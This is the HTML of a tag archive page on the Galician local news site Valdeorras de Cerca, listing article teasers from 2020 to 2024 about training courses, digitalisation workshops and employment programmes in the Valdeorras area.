href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: formación</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/aeva-organiza-formacion-sobre-atencion-al-cliente-y-digitalizacion-para-la-hosteleria-y-bodegas-el-21-de-octubre/"  rel="bookmark" class="td-image-wrap " title="AEVA organiza formación sobre atención al cliente y digitalización para la hostelería y bodegas, el 21 de octubre" ><img class="entry-thumb" src="[data-uri]" alt="" title="AEVA organiza formación sobre atención al cliente y digitalización para la hostelería y bodegas, el 21 de octubre" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_AEVA_Araceli-Fernandez_2024_09_10-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/aeva-organiza-formacion-sobre-atencion-al-cliente-y-digitalizacion-para-la-hosteleria-y-bodegas-el-21-de-octubre/"  rel="bookmark" title="AEVA organiza formación sobre atención al cliente y digitalización para la hostelería y bodegas, el 21 de octubre">AEVA organiza formación sobre atención al cliente y digitalización para la...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T12:22:14+00:00" >octubre 9, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/academia-epsilon-oferta-tres-cursos-gratuitos-de-informatica-y-administrativo/"  rel="bookmark" class="td-image-wrap " title="Academia Épsilon oferta tres cursos gratuitos de informática y administrativo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Academia Épsilon oferta tres cursos gratuitos de informática y administrativo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Academia-Epsilon_Luis-Lopez-Rodriguez_-O-Barco_2022_12_29-3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/academia-epsilon-oferta-tres-cursos-gratuitos-de-informatica-y-administrativo/"  rel="bookmark" title="Academia Épsilon oferta tres cursos gratuitos de informática y administrativo">Academia Épsilon oferta tres cursos gratuitos de informática y administrativo</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-30T08:56:42+00:00" >diciembre 30, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/o-inorde-promove-a-dixitalizacion-na-viticultura-con-xornadas-formativas/"  rel="bookmark" class="td-image-wrap " title="O Inorde promove a dixitalización na viticultura con xornadas formativas" ><img class="entry-thumb" src="[data-uri]" alt="" title="O Inorde promove a dixitalización na viticultura con xornadas formativas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vinos_Valdeorras_2021_08_09-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/o-inorde-promove-a-dixitalizacion-na-viticultura-con-xornadas-formativas/"  rel="bookmark" title="O Inorde promove a dixitalización na viticultura con xornadas formativas">O Inorde promove a dixitalización na viticultura con xornadas formativas</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-09T13:54:04+00:00" >agosto 9, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-geodestino-manzaneda-trevinca-se-mueve-formacion-turistica-para-empezar/"  rel="bookmark" class="td-image-wrap " title="El Geodestino Manzaneda-Trevinca se mueve: formación turística para empezar" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Geodestino Manzaneda-Trevinca se mueve: formación turística para empezar" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Emma-González_Alfredo-García_Jesús-Ares_Mar-Rodríguez_Inorde_Geodestino-Manzaneda-Trevinca_2021_06_22-4-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-geodestino-manzaneda-trevinca-se-mueve-formacion-turistica-para-empezar/"  rel="bookmark" title="El Geodestino Manzaneda-Trevinca se mueve: formación turística para empezar">El Geodestino Manzaneda-Trevinca se mueve: formación turística para empezar</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T07:42:23+00:00" >junio 22, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/autoescuela-valdeorras-un-centro-de-formacion-innovador-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Autoescuela Valdeorras: un centro de formación innovador en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autoescuela Valdeorras: un centro de formación innovador en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Autoescuela-Valdeorras_Teresa-Crespo_Jacobo-Arias_2021_04_20-16-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/autoescuela-valdeorras-un-centro-de-formacion-innovador-en-o-barco/"  rel="bookmark" title="Autoescuela Valdeorras: un centro de formación innovador en O Barco">Autoescuela Valdeorras: un centro de formación innovador en O Barco</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T08:01:55+00:00" >abril 21, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/lorenzana-y-el-alcalde-de-a-veiga-abordaron-programas-de-empleo/"  rel="bookmark" class="td-image-wrap " title="Lorenzana y el alcalde de A Veiga abordaron programas de empleo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lorenzana y el alcalde de A Veiga abordaron programas de empleo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Veiga_María-Jesús-Lorenzana_Juan-Anta_2020_12_03-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/lorenzana-y-el-alcalde-de-a-veiga-abordaron-programas-de-empleo/"  rel="bookmark" title="Lorenzana y el alcalde de A Veiga abordaron programas de empleo">Lorenzana y el alcalde de A Veiga abordaron programas de empleo</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T14:23:34+00:00" >diciembre 3, 2020</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-centro-comercial-aberto-o-barco-organiza-un-taller-de-redes-sociales/"  rel="bookmark" class="td-image-wrap " title="El Centro Comercial Aberto O Barco organiza un Taller de Redes Sociales" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Centro Comercial Aberto O Barco organiza un Taller de Redes Sociales" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_taller_Centro-Comercial-Aberto_2020_11_17-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-centro-comercial-aberto-o-barco-organiza-un-taller-de-redes-sociales/"  rel="bookmark" title="El Centro Comercial Aberto O Barco organiza un Taller de Redes Sociales">El Centro Comercial Aberto O Barco organiza un Taller de Redes...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-17T15:27:55+00:00" >noviembre 17, 2020</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3172584956"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/p/DT23-x8CNWx/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/619763095_18388364836151055_2698852711396169772_n.webp?stp=dst-jpg_e35_tt6&_nc_cat=105&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=T9dmXQeaRw8Q7kNvwHLFMmB&_nc_oc=AdkihcLU__gJnuYyC36TCt00J6MYvfRVxw1sEyMed9o5plUiwHcHgKolhbspONplZRc&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_AfrfKiHjzDKazbc8yfdmHhtejkMu_fGoMIhd65oTRHPAVg&oe=697ADE77)">
</a></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DT2GkBuCNWr/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/621136714_906813075131259_6345465106783619461_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=liWa7YgI3AoQ7kNvwGH2c0p&_nc_oc=AdlrbQ2maRUni75d5AEJmcqtzbG8AuwE5xp0sJZhpd1AKILqACGGW4mIY3s_TLxuSbY&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_AfrOEzk-Q8TKvFPrl50KXP4U_ENvwCy1z-vWnzqWLieVww&oe=697B04B3)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=hpcXKzwyv-YQ7kNvwGhbUNH&_nc_oc=AdnHpcjVhsxvAcNdIuuFtmCiBEpPcmZeomayJ7eCmluWau6F9CDd6JMj2K_wGjg_k0s&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_Afo5byXu5VrumZ8t8Dwupm5LpcYr7FSV0gpXNHq8yrlaLQ&oe=697B0771)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=ytMpxJ9FNGsQ7kNvwGa0Pq2&_nc_oc=AdnY5rOk8s-cG2C8KG1Wgb2XX4CuSKbafbj9kaDyKZCfCjOvdzKQnChlGtClbZRfaNc&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_Afo8aPutKLkuvDHKn0Bmfvyh8yC4r9cVbKMaE5YE89Ks9A&oe=697B025E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
